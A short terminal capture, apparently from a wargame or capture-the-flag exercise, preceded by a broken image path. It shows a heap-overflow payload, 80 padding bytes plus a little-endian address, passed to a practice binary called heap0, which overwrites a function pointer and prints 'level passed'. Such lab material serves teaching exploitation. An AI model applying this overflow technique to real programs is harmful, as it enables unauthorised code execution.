 matt@ubuntu:~$ ./heap0 $(python -c 'print
"A" * 80 + "\x64\x84\x04\x08"')
data is at 0x91c81a0, fp is at 0x91c81f0
level passed
matt@ubuntu:~$